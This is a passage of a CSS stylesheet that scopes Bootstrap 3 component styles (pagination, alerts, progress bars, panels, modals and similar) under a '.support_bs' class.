  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.support_bs .pagination > li {
  display: inline;
}
.support_bs .pagination > li > a,
.support_bs .pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #428bca;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.support_bs .pagination > li:first-child > a,
.support_bs .pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.support_bs .pagination > li:last-child > a,
.support_bs .pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.support_bs .pagination > li > a:hover,
.support_bs .pagination > li > span:hover,
.support_bs .pagination > li > a:focus,
.support_bs .pagination > li > span:focus {
  color: #2a6496;
  background-color: #eee;
  border-color: #ddd;
}
.support_bs .pagination > .active > a,
.support_bs .pagination > .active > span,
.support_bs .pagination > .active > a:hover,
.support_bs .pagination > .active > span:hover,
.support_bs .pagination > .active > a:focus,
.support_bs .pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #428bca;
  border-color: #428bca;
}
.support_bs .pagination > .disabled > span,
.support_bs .pagination > .disabled > span:hover,
.support_bs .pagination > .disabled > span:focus,
.support_bs .pagination > .disabled > a,
.support_bs .pagination > .disabled > a:hover,
.support_bs .pagination > .disabled > a:focus {
  color: #999;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.support_bs .pagination-lg > li > a,
.support_bs .pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.support_bs .pagination-lg > li:first-child > a,
.support_bs .pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.support_bs .pagination-lg > li:last-child > a,
.support_bs .pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.support_bs .pagination-sm > li > a,
.support_bs .pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.support_bs .pagination-sm > li:first-child > a,
.support_bs .pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.support_bs .pagination-sm > li:last-child > a,
.support_bs .pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.support_bs .pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}
.support_bs .pager li {
  display: inline;
}
.support_bs .pager li > a,
.support_bs .pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.support_bs .pager li > a:hover,
.support_bs .pager li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.support_bs .pager .next > a,
.support_bs .pager .next > span {
  float: right;
}
.support_bs .pager .previous > a,
.support_bs .pager .previous > span {
  float: left;
}
.support_bs .pager .disabled > a,
.support_bs .pager .disabled > a:hover,
.support_bs .pager .disabled > a:focus,
.support_bs .pager .disabled > span {
  color: #999;
  cursor: not-allowed;
  background-color: #fff;
}
.support_bs .label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.support_bs .label[href]:hover,
.support_bs .label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.support_bs .label:empty {
  display: none;
}
.support_bs .btn .label {
  position: relative;
  top: -1px;
}
.support_bs .label-default {
  background-color: #999;
}
.support_bs .label-default[href]:hover,
.support_bs .label-default[href]:focus {
  background-color: #808080;
}
.support_bs .label-primary {
  background-color: #428bca;
}
.support_bs .label-primary[href]:hover,
.support_bs .label-primary[href]:focus {
  background-color: #3071a9;
}
.support_bs .label-success {
  background-color: #5cb85c;
}
.support_bs .label-success[href]:hover,
.support_bs .label-success[href]:focus {
  background-color: #449d44;
}
.support_bs .label-info {
  background-color: #5bc0de;
}
.support_bs .label-info[href]:hover,
.support_bs .label-info[href]:focus {
  background-color: #31b0d5;
}
.support_bs .label-warning {
  background-color: #f0ad4e;
}
.support_bs .label-warning[href]:hover,
.support_bs .label-warning[href]:focus {
  background-color: #ec971f;
}
.support_bs .label-danger {
  background-color: #d9534f;
}
.support_bs .label-danger[href]:hover,
.support_bs .label-danger[href]:focus {
  background-color: #c9302c;
}
.support_bs .badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #999;
  border-radius: 10px;
}
.support_bs .badge:empty {
  display: none;
}
.support_bs .btn .badge {
  position: relative;
  top: -1px;
}
.support_bs .btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
.support_bs a.badge:hover,
.support_bs a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.support_bs a.list-group-item.active > .badge,
.support_bs .nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #fff;
}
.support_bs .nav-pills > li > a > .badge {
  margin-left: 3px;
}
.support_bs .jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee;
}
.support_bs .jumbotron h1,
.support_bs .jumbotron .h1 {
  color: inherit;
}
.support_bs .jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.support_bs .container .jumbotron {
  border-radius: 6px;
}
.support_bs .jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .support_bs .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .support_bs .container .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
  .support_bs .jumbotron h1,
  .support_bs .jumbotron .h1 {
    font-size: 63px;
  }
}
.support_bs .thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.support_bs .thumbnail > img,
.support_bs .thumbnail a > img {
  margin-right: auto;
  margin-left: auto;
}
.support_bs a.thumbnail:hover,
.support_bs a.thumbnail:focus,
.support_bs a.thumbnail.active {
  border-color: #428bca;
}
.support_bs .thumbnail .caption {
  padding: 9px;
  color: #333;
}
.support_bs .alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.support_bs .alert h4 {
  margin-top: 0;
  color: inherit;
}
.support_bs .alert .alert-link {
  font-weight: bold;
}
.support_bs .alert > p,
.support_bs .alert > ul {
  margin-bottom: 0;
}
.support_bs .alert > p + p {
  margin-top: 5px;
}
.support_bs .alert-dismissable {
  padding-right: 35px;
}
.support_bs .alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.support_bs .alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.support_bs .alert-success hr {
  border-top-color: #c9e2b3;
}
.support_bs .alert-success .alert-link {
  color: #2b542c;
}
.support_bs .alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.support_bs .alert-info hr {
  border-top-color: #a6e1ec;
}
.support_bs .alert-info .alert-link {
  color: #245269;
}
.support_bs .alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.support_bs .alert-warning hr {
  border-top-color: #f7e1b5;
}
.support_bs .alert-warning .alert-link {
  color: #66512c;
}
.support_bs .alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.support_bs .alert-danger hr {
  border-top-color: #e4b9c0;
}
.support_bs .alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.support_bs .progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.support_bs .progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
  -webkit-transition: width .6s ease;
          transition: width .6s ease;
}
.support_bs .progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.support_bs .progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}
.support_bs .progress-bar-success {
  background-color: #5cb85c;
}
.support_bs .progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.support_bs .progress-bar-info {
  background-color: #5bc0de;
}
.support_bs .progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.support_bs .progress-bar-warning {
  background-color: #f0ad4e;
}
.support_bs .progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.support_bs .progress-bar-danger {
  background-color: #d9534f;
}
.support_bs .progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.support_bs .media,
.support_bs .media-body {
  overflow: hidden;
  zoom: 1;
}
.support_bs .media,
.support_bs .media .media {
  margin-top: 15px;
}
.support_bs .media:first-child {
  margin-top: 0;
}
.support_bs .media-object {
  display: block;
}
.support_bs .media-heading {
  margin: 0 0 5px;
}
.support_bs .media > .pull-left {
  margin-right: 10px;
}
.support_bs .media > .pull-right {
  margin-left: 10px;
}
.support_bs .media-list {
  padding-left: 0;
  list-style: none;
}
.support_bs .list-group {
  padding-left: 0;
  margin-bottom: 20px;
}
.support_bs .list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.support_bs .list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.support_bs .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.support_bs .list-group-item > .badge {
  float: right;
}
.support_bs .list-group-item > .badge + .badge {
  margin-right: 5px;
}
.support_bs a.list-group-item {
  color: #555;
}
.support_bs a.list-group-item .list-group-item-heading {
  color: #333;
}
.support_bs a.list-group-item:hover,
.support_bs a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.support_bs a.list-group-item.active,
.support_bs a.list-group-item.active:hover,
.support_bs a.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.support_bs a.list-group-item.active .list-group-item-heading,
.support_bs a.list-group-item.active:hover .list-group-item-heading,
.support_bs a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.support_bs a.list-group-item.active .list-group-item-text,
.support_bs a.list-group-item.active:hover .list-group-item-text,
.support_bs a.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.support_bs .list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
.support_bs a.list-group-item-success {
  color: #3c763d;
}
.support_bs a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
.support_bs a.list-group-item-success:hover,
.support_bs a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
.support_bs a.list-group-item-success.active,
.support_bs a.list-group-item-success.active:hover,
.support_bs a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.support_bs .list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
.support_bs a.list-group-item-info {
  color: #31708f;
}
.support_bs a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
.support_bs a.list-group-item-info:hover,
.support_bs a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
.support_bs a.list-group-item-info.active,
.support_bs a.list-group-item-info.active:hover,
.support_bs a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.support_bs .list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
.support_bs a.list-group-item-warning {
  color: #8a6d3b;
}
.support_bs a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
.support_bs a.list-group-item-warning:hover,
.support_bs a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
.support_bs a.list-group-item-warning.active,
.support_bs a.list-group-item-warning.active:hover,
.support_bs a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.support_bs .list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
.support_bs a.list-group-item-danger {
  color: #a94442;
}
.support_bs a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
.support_bs a.list-group-item-danger:hover,
.support_bs a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
.support_bs a.list-group-item-danger.active,
.support_bs a.list-group-item-danger.active:hover,
.support_bs a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.support_bs .list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.support_bs .list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.support_bs .panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.support_bs .panel-body {
  padding: 15px;
}
.support_bs .panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.support_bs .panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.support_bs .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.support_bs .panel-title > a {
  color: inherit;
}
.support_bs .panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.support_bs .panel > .list-group {
  margin-bottom: 0;
}
.support_bs .panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.support_bs .panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.support_bs .panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.support_bs .panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.support_bs .panel > .table,
.support_bs .panel > .table-responsive > .table {
  margin-bottom: 0;
}
.support_bs .panel > .table:first-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.support_bs .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.support_bs .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.support_bs .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.support_bs .support_bs .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.support_bs .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.support_bs .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.support_bs .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.support_bs .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.support_bs .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.support_bs .panel > .table:last-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.support_bs .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.support_bs .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.support_bs .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.support_bs .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.support_bs .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.support_bs .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.support_bs .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.support_bs .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.support_bs .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.support_bs .panel > .panel-body + .table,
.support_bs .panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.support_bs .panel > .table > tbody:first-child > tr:first-child th,
.support_bs .panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.support_bs .panel > .table-bordered,
.support_bs .panel > .table-responsive > .table-bordered {
  border: 0;
}
.support_bs .panel > .table-bordered > thead > tr > th:first-child,
.support_bs .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.support_bs .panel > .table-bordered > tbody > tr > th:first-child,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.support_bs .panel > .table-bordered > tfoot > tr > th:first-child,
.support_bs .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.support_bs .panel > .table-bordered > thead > tr > td:first-child,
.support_bs .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.support_bs .panel > .table-bordered > tbody > tr > td:first-child,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.support_bs .panel > .table-bordered > tfoot > tr > td:first-child,
.support_bs .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.support_bs .panel > .table-bordered > thead > tr > th:last-child,
.support_bs .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.support_bs .panel > .table-bordered > tbody > tr > th:last-child,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.support_bs .panel > .table-bordered > tfoot > tr > th:last-child,
.support_bs .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.support_bs .panel > .table-bordered > thead > tr > td:last-child,
.support_bs .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.support_bs .panel > .table-bordered > tbody > tr > td:last-child,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.support_bs .panel > .table-bordered > tfoot > tr > td:last-child,
.support_bs .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.support_bs .panel > .table-bordered > thead > tr:first-child > td,
.support_bs .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.support_bs .panel > .table-bordered > tbody > tr:first-child > td,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.support_bs .panel > .table-bordered > thead > tr:first-child > th,
.support_bs .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.support_bs .panel > .table-bordered > tbody > tr:first-child > th,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.support_bs .panel > .table-bordered > tbody > tr:last-child > td,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.support_bs .panel > .table-bordered > tfoot > tr:last-child > td,
.support_bs .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.support_bs .panel > .table-bordered > tbody > tr:last-child > th,
.support_bs .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.support_bs .panel > .table-bordered > tfoot > tr:last-child > th,
.support_bs .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.support_bs .panel > .table-responsive {
  margin-bottom: 0;
  border: 0;
}
.support_bs .panel-group {
  margin-bottom: 20px;
}
.support_bs .panel-group .panel {
  margin-bottom: 0;
  overflow: hidden;
  border-radius: 4px;
}
.support_bs .panel-group .panel + .panel {
  margin-top: 5px;
}
.support_bs .panel-group .panel-heading {
  border-bottom: 0;
}
.support_bs .panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}
.support_bs .panel-group .panel-footer {
  border-top: 0;
}
.support_bs .panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.support_bs .panel-default {
  border-color: #ddd;
}
.support_bs .panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.support_bs .panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
}
.support_bs .panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
}
.support_bs .panel-primary {
  border-color: #428bca;
}
.support_bs .panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.support_bs .panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.support_bs .panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.support_bs .panel-success {
  border-color: #d6e9c6;
}
.support_bs .panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.support_bs .panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.support_bs .panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.support_bs .panel-info {
  border-color: #bce8f1;
}
.support_bs .panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.support_bs .panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.support_bs .panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.support_bs .panel-warning {
  border-color: #faebcc;
}
.support_bs .panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.support_bs .panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.support_bs .panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.support_bs .panel-danger {
  border-color: #ebccd1;
}
.support_bs .panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.support_bs .panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.support_bs .panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.support_bs .well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.support_bs .well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, .15);
}
.support_bs .well-lg {
  padding: 24px;
  border-radius: 6px;
}
.support_bs .well-sm {
  padding: 9px;
  border-radius: 3px;
}
.support_bs .close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2;
}
.support_bs .close:hover,
.support_bs .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5;
}
.support_bs button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
}
.support_bs .modal-open {
  overflow: hidden;
}
.support_bs .modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: auto;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.support_bs .modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
     -moz-transition:    -moz-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.support_bs .modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
.support_bs .modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.support_bs .modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: none;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.support_bs .modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.support_bs .modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.support_bs .modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.support_bs .modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.support_bs .modal-header .close {
  margin-top: -2px;
}
.support_bs .modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.support_bs .modal-body {
  position: relative;
  padding: 20px;
}
.support_bs .modal-footer {
  padding: 19px 20px 20px;
  margin-top: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.support_bs .modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.support_bs .modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.support_bs .modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .support_bs .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .support_bs .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .support_bs .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .support_bs .modal-lg {
    width: 900px;
  }
}
.support_bs .tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  font-size: 12px;
  line-height: 1.4;
  visibility: visible;
  filter: alpha(opacity=0);
  opacity: 0;
}
.support_bs .tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9;
}
.support_bs .tooltip.top {
